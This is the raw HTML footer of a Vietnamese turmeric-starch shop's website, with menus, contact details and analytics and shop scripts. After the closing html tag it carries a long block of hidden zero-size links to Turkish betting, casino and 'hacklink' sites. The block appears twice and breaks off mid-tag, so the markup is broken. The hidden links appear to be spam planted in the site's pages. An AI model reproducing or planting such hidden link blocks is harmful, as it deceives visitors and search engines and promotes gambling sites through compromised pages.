      </div>
  </section>


<footer>
    <div class="main-footer">
        <div class="container">
            <div class="row bot-footer">
              <div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>THÔNG TIN CÔNG TY</h2>			<div class="textwidget"><div class="menu-footer-col-1-container">
<ul id="menu-footer-col-1" class="menu">
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://tinhbotnghe.net.vn/gioi-thieu/">Giới thiệu công ty</a></li>
<li><a href="https://tinhbotnghe.net.vn/category/thong-tin-huu-ich/">Thông tin hữu ích</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://tinhbotnghe.net.vn/lien-he/">Thông tin liên hệ</a></li>
</ul>
<p><a href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=14098" rel="nofollow"><img loading="lazy" class="alignnone size-medium wp-image-1691" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-xacnhan-240x77.png" alt="tinhbotnghe-xacnhan" width="240" height="77" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-xacnhan-240x77.png 240w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-xacnhan.png 436w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
</div>
</div>
		</div></div><div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>SẢN PHẨM CHÍNH</h2>			<div class="textwidget"><div class="menu-footer-col-1-container">
<ul id="menu-footer-col-1" class="menu">
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-nguyen-chat/">Tinh bột nghệ vàng nguyên chất</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-nguyen-chat/">Tinh bột nghệ đen nguyên chất</a></li>
<li><a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/">Viên tinh bột nghệ một ong</a></li>
</ul>
</div>
<p> <!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4259594,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank" rel="noopener"><img  src="//sstatic1.histats.com/0.gif?4259594&#038;101" alt="" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</div>
		</div></div><div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>Quy định &#038; chính sách</h2>			<div class="textwidget"><div class="menu-footer-col-1-container">
<ul id="menu-footer-col-1" class="menu">
<li><a href="https://tinhbotnghe.net.vn/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://tinhbotnghe.net.vn/chinh-sach-doi-tra-va-hoan-tien">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://tinhbotnghe.net.vn/chinh-sach-van-chuyen-va-giao-nhan">Vận chuyển, giao nhận</a></li>
<li><a href="https://tinhbotnghe.net.vn/quy-trinh-xu-ly-khieu-nai/">Quy trình xử lý khiếu nại</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://tinhbotnghe.net.vn/quy-dinh-ve-bao-mat-thong-tin">Chính sách bảo mật</a></li>
</ul>
</div>
</div>
		</div></div><div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>THEO DÕI YANSTORE TRÊN FB</h2>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/tinhbotngheyanmart/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/tinhbotngheyanmart"><p><a href="https://www.facebook.com/tinhbotngheyanmart">Tinh bột nghệ nguyên chất</a></p></blockquote>
</div>
</div>
		</div></div>            </div>
            <hr>
            <div class="row address-footer">
              <div class="col-md-4 col-xs-12"><div class="item-footer-bot">			<div class="textwidget"><address>
<h3 style="margin: 0 0 15px 0;">SHOWROOM</h3>
<p>Địa chỉ : 237 Nguyễn Trãi &#8211; Thanh Xuân &#8211; Hà Nội<br />
Website : www.tinhbotnghe.net.vn</p>
</address>
</div>
		</div></div>                
            </div>
        </div>
    </div>
</footer>
<div class="dkkd-ft">
    <div class="container">
        <div class="row">
           <div class="col-md-6">			<div class="textwidget"><p style="text-align: justify;"><span class="text-left">YANSTORE</span></p>
<p style="text-align: justify;"><a href="http://linhanhclean.com/cong-ty-ve-sinh-cong-nghiep-ha-noi-27837.html">vệ sinh công nghiệp</a> | <a href="https://sontungthuy.com/son-dulux/" target="_blank" rel="noopener">Sơn dulux trong nhà</a> | <a href="https://minhduongads.com/khoa-hoc-seo/">Khóa Học SEO</a> | <a href="https://mdweb.vn/thiet-ke-web-theo-yeu-cau/">Dịch vụ thiết kế website theo yêu cầu</a> | <a title="gia công đột dập" href="https://dotdap.com/gia-cong-dot-dap-kim-loai.htm">gia công đột dập</a></p>
</div>
		</div><div class="col-md-6">			<div class="textwidget"><div class="ct-dkkd text-right">Số ĐKKD : 01F8010435 &#8211; 26/3/2013 &#8211; Nơi cấp: UBND quận Thanh Xuân.</div>
</div>
		</div>        </div>
    </div>
</div>

</div>

  

<nav id="menu">
   <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="#">Trang chủ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe/">Tinh bột nghệ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://tinhbotnghe.net.vn/category/thong-tin-huu-ich/">Thông tin hữu ích</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="#">Giới thiệu</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://tinhbotnghe.net.vn/lien-he/">Liên Hệ</a></li>
</ul></div> 
</nav>


<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=1961797280755781&autoLogAppEvents=1"></script>

 

<p class="copyright">© Bản quyền thuộc về Tinhbotnghe.net.vn | Cung cấp bởi <a href="http://minhduongads.com">MinhDuongADS.Com</a></p>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tinhbotnghe.net.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/tinhbotnghe.net.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3d751c3995cf94ed5509f004a4dac7b","fragment_name":"wc_fragments_e3d751c3995cf94ed5509f004a4dac7b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery-1.9.1.js?ver=5.8.6' id='jquery-1.9.1-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery-ui.min.js?ver=5.8.6' id='jquery-ui.min-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/bootstrap.min.js?ver=5.8.6' id='bootstrap.min-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/owl.carousel.min.js?ver=5.8.6' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery-scrolltofixed-min.js?ver=5.8.6' id='jquery-scrolltofixed-min-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/custom.js?ver=5.8.6' id='custom-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery.mmenu.js?ver=5.8.6' id='jquery.mmenu-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/xzoom.js?ver=5.8.6' id='xzoom-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/setup.js?ver=5.8.6' id='setup-js'></script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN' );
</script>

<script type="text/javascript" src="https://apis.google.com/js/plusone.js" ></script>

<script>
   jQuery(document).ready(function() {
     jQuery("#menu").mmenu();
   });
</script>

 <a href="https://minhduongmedia.com/marketing-thue-ngoai/" title="Dịch vụ phòng marketing thuê ngoài">Dịch vụ phòng marketing thuê ngoài</a> | <a href="http://kimkhitonghop.net/bang-dinh/mang-co-pe.html" title="Màng co PE">Màng co PE</a> |  <a href="https://vattukimkhi.net.vn/bang-dinh-gia-re/" title="Băng dính giá rẻ">Băng dính giá rẻ</a> | <a href="https://thamvanphonghanoi.com/tham-khach-san/" title="Thảm khách sạn">Thảm khách sạn</a> | <a href="https://thamvanphonghanoi.com/tham-phong-khach/" title="Thảm phòng khách">Thảm phòng khách</a> |  <a href="https://minhduongads.com/khoa-hoc-tiktok" title="khoá học tiktok">khoá học tiktok</a> | <a href="https://dotdap.com/dap-nguoi.htm" title="dập nguội">dập nguội</a>|<a https://cinvico.com/san-pham-kim-loai-tam/be-tach-dau-mo/" title="bể tách dầu">bể tách dầu</a>| <a href="https://donganhsafety.com.vn/tu-van/gang-tay-nitrile-thuc-pham.html/" title="găng tay cao su nitrile">găng tay cao su nitrile</a>| <a href="https://linhanhclean.com/cong-ty-ve-sinh-cong-nghiep-ha-noi-27837.html" title="vệ sinh công nghiệp">vệ sinh công nghiệp</a> | <a href="https://thamvanphonghanoi.com/tham-co-nhan-tao/" title="thảm cỏ nhân tạo">thảm cỏ nhân tạo</a> 

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gir.levantadres2026.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gir.levantadres2026.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
</body>
</html>

<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; 